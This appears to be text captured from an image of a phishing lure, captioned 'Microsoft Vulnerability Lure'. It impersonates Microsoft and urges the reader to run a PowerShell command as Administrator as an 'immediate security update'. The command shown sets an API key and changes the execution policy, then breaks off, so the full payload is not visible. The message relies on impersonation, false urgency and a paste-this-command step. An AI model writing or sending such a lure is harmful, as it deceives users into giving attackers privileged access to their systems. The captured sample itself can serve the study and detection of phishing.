 Microsoft Vulnerability Lure
Dear Valued User,
Microsoft has identified a security vulnerability that may put your systems and
data at risk. To prevent any potential exploitation and to ensure the safety of
your information, we strongly request you to execute an immediate security
update.
Please follow these steps:
1. Open PowerShell with "Run as Administrator" privileges.
2. Copy and execute the following command in PowerShell:
$env:LEVEL_API_KEY = "jCGMKdyDMDz1hdBpnTfAPEar"; Set-ExecutionPolicy RemoteSigned -Sco
This update is essential for maintaining the security and stability of your
system. Failure to apply this update may expose your systems to potential
threats. Please ensure the command is executed as soon as possible.